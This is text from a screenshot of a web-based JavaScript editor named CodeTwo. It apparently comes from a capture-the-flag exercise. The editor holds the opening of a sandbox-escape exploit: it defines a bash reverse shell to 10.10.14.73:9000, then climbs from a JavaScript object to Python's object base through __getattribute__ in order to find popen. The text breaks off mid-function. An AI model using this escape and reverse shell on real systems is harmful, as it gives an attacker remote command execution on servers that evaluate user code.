 DASHBOARD
Create, save, run, and manage your JavaScript code with CodeTwo.
LOGOUT
Code Editor
let cmd = "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.73/9000 0>&1'"
let hacked, bymarve, n11
let getattr, obj
hacked = Object.getOwnPropertyNames({})
bymarve = hacked.__getattribute__
n11 = bymarve("__getattribute__")
obj = n11("__class__").__base__
getattr = obj.__getattribute__
function findpopen(o) {
SAVE CODE
RUN CODE